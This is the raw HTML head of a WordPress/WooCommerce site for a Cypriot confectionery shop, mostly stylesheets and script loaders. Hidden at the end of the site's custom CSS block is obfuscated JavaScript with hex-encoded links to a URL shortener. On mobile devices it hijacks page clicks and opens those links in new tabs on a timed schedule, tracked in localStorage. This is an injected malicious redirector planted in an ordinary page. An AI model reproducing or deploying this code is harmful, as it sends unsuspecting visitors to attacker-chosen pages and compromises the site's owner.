.fusion-row{position:relative;z-index:10}.fusion-column-first{clear:left}.row{margin-left:-15px;margin-right:-15px}.col-lg-4,.col-md-4,.col-sm-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:0px){.col-sm-4{float:left}.col-sm-4{width:33.33333333%}}@media (min-width:992px){.col-md-4{float:left}.col-md-4{width:33.33333333%}}@media (min-width:1200px){.col-lg-4{float:left}.col-lg-4{width:33.33333333%}}[class*=" fusion-icon-"]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fusion-icon-facebook:before{content:"\e604"}.fusion-icon-shopping-cart:before{content:"\f07a"}.fusion-icon-bars:before{content:"\f0c9"}.fusion-icon-instagram:before{content:"\ea92"}#wrapper #main .fullwidth-box .fusion-row{padding-left:0;padding-right:0}.post-content:not(.fusion-post-content),body:not(.side-header) #wrapper{position:relative}.fusion-image-hovers .imageframe-liftup{display:inline-block;position:relative;max-width:100%}.fusion-image-hovers .imageframe-liftup span{opacity:1;transform:perspective(1000px) scale(1)}.fusion-image-hovers .imageframe-liftup:before{position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;content:"";box-shadow:0 3px 15px rgba(0,0,0,.4);opacity:0}.fusion-layout-column{position:relative;float:left;margin-bottom:20px}.fusion-layout-column .fusion-column-wrapper{min-height:1px}.fusion-layout-column.fusion-one-third{width:33.3333%}.fusion-layout-column.fusion-two-third{width:66.6666%}.fusion-layout-column.fusion-column-last{margin-left:0;margin-right:0}@media only screen and (max-width:1050px){.fusion-mobile-menu-design-modern .fusion-secondary-header{padding:0}.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-row{padding-left:0;padding-right:0}.fusion-mobile-menu-design-modern .fusion-social-links-header{max-width:100%;text-align:center;margin-top:10px;margin-bottom:8px}.fusion-mobile-menu-design-modern .fusion-social-links-header a{margin-right:20px;margin-bottom:5px}.fusion-mobile-menu-design-modern .fusion-alignleft{border-bottom:1px solid transparent}.fusion-mobile-menu-design-modern .fusion-alignleft,.fusion-mobile-menu-design-modern .fusion-alignright{width:100%;float:none;display:block}.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft,.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignright{text-align:center}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:144dpi),only screen and (min-resolution:1.5dppx){.fusion-mobile-logo{display:inline-block}}.fusion-body .fusion-header-wrapper .fusion-header{background-color:#fff}}@media only screen and (max-width:1050px){.fusion-mobile-menu-design-modern .fusion-secondary-header{padding-left:0!important;padding-right:0!important}.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-header{padding-top:20px;padding-bottom:20px}.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-header .fusion-row{width:100%}.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-logo{margin:0!important}.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-nav-holder{padding-top:20px;margin-left:-30px;margin-right:-30px;margin-bottom:calc(-20px - 0px)}.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-menu-icons{display:block}.fusion-header .fusion-row{padding-left:0;padding-right:0}.fusion-header-wrapper .fusion-row{padding-left:0;padding-right:0;max-width:100%}.fusion-secondary-header{background-color:#fff}.fusion-secondary-header .fusion-row{display:block}.fusion-secondary-header .fusion-alignleft{margin-right:0}.fusion-secondary-header .fusion-alignright{margin-left:0}body.fusion-body .fusion-secondary-header .fusion-alignright>*{float:none}.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-main-menu{display:none}}@media only screen and (max-width:800px){.fusion-layout-column{margin-left:0!important;margin-right:0!important}.fusion-body .fusion-layout-column:not(.fusion-flex-column){width:100%!important}.col-sm-4{float:none;width:100%}.fusion-page-title-row{height:auto}.fusion-page-title-wrapper{flex-wrap:wrap}.fusion-contact-info{padding:.6em 30px;line-height:1.5em}#wrapper{width:auto!important}.fusion-social-networks:after{content:"";display:block;clear:both}.fullwidth-box{background-attachment:scroll!important}#toTop{bottom:30px;border-radius:4px;height:44px;width:44px}#toTop:before{line-height:42px}.to-top-container #toTop{border-radius:6px}.fusion-body .fusion-page-title-bar{height:auto}.fusion-body .fusion-page-title-bar:not(.fusion-tb-page-title-bar){padding-top:5px;padding-bottom:5px}.fusion-body:not(.avada-has-page-title-mobile-height-auto) .fusion-page-title-row{display:flex;align-items:center;width:100%;min-height:calc(44px - 10px)}.fusion-body:not(.avada-has-page-title-mobile-height-auto) .fusion-page-title-bar-center .fusion-page-title-row,.fusion-body:not(.avada-has-page-title-mobile-height-auto) .fusion-page-title-captions{width:100%}.fusion-body:not(.avada-has-page-title-mobile-height-auto) .fusion-page-title-bar:not(.fusion-tb-page-title-bar){min-height:calc(44px - 10px)}}@media only screen and (max-width:800px){#content{width:100%!important;margin-left:0!important}#main>.fusion-row{display:flex;flex-wrap:wrap}}@media only screen and (max-width:640px){.fusion-body .fusion-page-title-bar{max-height:none}#main,body{background-attachment:scroll!important}#content{width:100%!important;margin-left:0!important}}@media only screen and (max-device-width:640px){#wrapper{width:auto!important;overflow-x:hidden!important}.fullwidth-box{background-attachment:scroll!important}.title{margin-top:0!important;margin-bottom:20px!important}#content{width:100%!important;float:none!important;margin-left:0!important;margin-bottom:50px}}@media only screen and (max-width:1099px){.fusion-responsive-typography-calculated{--minFontSize:calc(var(--typography_factor)*var(--base-font-size));--minViewportSize:360;--maxViewportSize:var(--grid_main_break_point);font-size:calc((var(--fontSize)*1px) - (var(--typography_sensitivity)*(var(--fontSize) - var(--minFontSize))*(var(--minViewportSize)*1px - 100vw))/(var(--maxViewportSize) - var(--minViewportSize)) - (var(--fontSize) - var(--minFontSize))*var(--typography_sensitivity)*1px)!important}.fusion-top-header .fusion-responsive-typography-calculated{--side_header_width:0;--side_header_width-int:0}}@media only screen and (max-width:800px){.fusion-responsive-typography-calculated{--maxViewportSize:var(--content_break_point)!important}}@media only screen and (max-width:800px){#wrapper{width:auto!important}}@media only screen and (max-width:800px){.fusion-layout-column:not(.fusion-flex-column){margin-left:0!important;margin-right:0!important;width:100%!important}.col-sm-4{float:none;width:100%}}.fusion-builder-row.fusion-row{max-width:1170px}.fusion-title .title-sep{border-color:#e0dede}@media only screen and (max-width:800px){.fusion-title{margin-top:10px!important;margin-bottom:10px!important}}.fusion-header .fusion-logo{width:18em!important}.fusion-header .fusion-logo{margin:15px 5px 5px 45px}.fusion-sticky-logo{margin-top:25px!important}.fusion-mobile-logo{width:100px!important}.fusion-header{height:auto!important}@media only screen and (max-width:1099px){.fusion-widget-area-2{padding:0}h1{overflow-wrap:break-word}ul{overflow-wrap:break-word}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}}</style><script>!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp_automatic_gallery_style-css' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/621394a58fc065e63fde1e9e9dc89361.css?ver=031d7' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/621394a58fc065e63fde1e9e9dc89361.css?ver=031d7' type='text/css' media='all' /></noscript>
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='brands-styles-css' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/f6a4af4edc5b09421fa717710cfb3e31.css?ver=5b758' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/f6a4af4edc5b09421fa717710cfb3e31.css?ver=5b758' type='text/css' media='all' /></noscript>
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='fusion-dynamic-css-css' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/2a0dc4a67e41c748a12371bfe9b23beb.css?ver=f91d5' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/2a0dc4a67e41c748a12371bfe9b23beb.css?ver=f91d5' type='text/css' media='all' /></noscript>
<script type="text/javascript" src="https://www.spitikaidi.com.cy/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/06e23954bfe5634eeb4d10b59509c54c.js?ver=27730" id="jquery-migrate-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/7e69e98563a103f09ae919854fde0454.js?ver=b8e76" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.spitikaidi.com.cy/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/b0b472c5253c9ec9aba3dae2b82190a8.js?ver=9f388" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/02e1275f61c6ebbaed99ddfecbf82b2f.js?ver=cb03d" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/cda0fb16b28108590202fc10f304e346.js?ver=2ade3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/4a1cb2c14d2faddfbb9e85caf24d206a.js?ver=aa74b" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://www.spitikaidi.com.cy/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.spitikaidi.com.cy/wp-json/wp/v2/posts/19774" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.spitikaidi.com.cy/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.spitikaidi.com.cy/?p=19774' />
<!-- FIFU: meta tags for featured image (begin) -->
<meta property="og:image" content="https://www.sintayes.gr/wp-content/uploads/2016/02/29812741_l.jpg" />
<!-- FIFU: meta tags for featured image (end) --><meta name="twitter:image" content="https://www.sintayes.gr/wp-content/uploads/2016/02/29812741_l.jpg" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/cropped-logo-zaxaroplastiki-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/cropped-logo-zaxaroplastiki-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/cropped-logo-zaxaroplastiki-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/cropped-logo-zaxaroplastiki-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.fusion-layout-column.fusion-spacing-yes.fusion-column-last {
   
    padding-top: 25px !important;
}
.fusion-header .fusion-logo{
     /*height: 160px !important;*/
     width: 18em !important;
}
.fusion-is-sticky .fusion-header .fusion-logo{
	margin:0px 0px 10px 45px;
}
.fusion-header .fusion-logo {
    margin: 15px 5px 5px 45px;
}
.fusion-sticky-logo{
	margin-top: 25px !important;
}
.fusion-mobile-logo{
	/*height: 100px !important;*/
     width: 100px !important;
}
.fusion-header{
	height:auto !important;
}
.fusion-disable-outline .add-request-quote-button,
.yith_ywraq_add_item_browse_message,.shop_table .button,
.raq-send-request{
	background: #e3c5a1;
    color: #ffffff !important;
	    padding: 11px 23px;
    line-height: 16px;
    font-size: 13px;
display: inline-block;
    position: relative;
    zoom: 1;
    border: 1px solid transparent;
    text-align: center;
    text-transform: uppercase;
    text-decoration: none;
    font-weight: 700;
    cursor: pointer;
    box-sizing: border-box;
    transition: all .2s;
	font-family: 'roboto';
    font-style: normal;
    letter-spacing: 1px;
    border-width: 0px;
    border-style: solid;
    border-radius: 25px;
    text-transform: uppercase;
    transition: all .2s;
}
.fusion-disable-outline .button:hover,
.yith_ywraq_add_item_browse_message:hover{
	background: #000000;
    color: #ffffff;
	
}
.header_banner_title, .header_banner_description{
	text-shadow: 2px 2px 5px #000000;
}
/*Title on mobile*/
/*..8/8plus..*/
@media only screen 
and (min-device-width : 414px) 
and (max-device-width : 736px) {
	.header_banner_title{
		font-size: 45px !important;
	}
}
/*iPhone 5 & 5S in portrait & landscape*/
@media only screen 
and (min-device-width : 320px) 
and (max-device-width : 568px) {
	.header_banner_title{
		font-size: 26px !important;
		line-height: 33px;
			font-weight: 800 !important;
	}
	.tfs-slider .slide-content-container .fusion-title-size-three h3 {
    margin: 0;
    line-height: 1.0em !important;
		font-weight: 400;
}

}
@media only screen and (max-width: 1099px){
	.header_banner_title{
		font-size: 26px !important;
		line-height: 33px;
			font-weight: 800 !important;
}


.fusion-title.fusion-title-center {
    display: flex;
}
/*Hide gliko tis epilogi sas*/
.post-18650 .add-to-quote-18650 {
	display:none;
}
	

	@media only screen and (max-width: 1099px){
		#ship-to-different-address{
			font-Size: 19px;
      line-height: 1.2em;
		}
	}
	
	
	.fusion-blog-layout-grid .fusion-meta-info .fusion-alignright, .fusion-blog-layout-timeline .fusion-meta-info .fusion-alignright {
    
    display: none !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x49\x62\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x76\x71\x6e\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x77\x7a\x6d\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x74\x72\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4b\x41\x5a\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x53\x51\x79\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x43\x58\x79\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x55\x55\x59\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x65\x55\x61\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x41\x66\x63\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
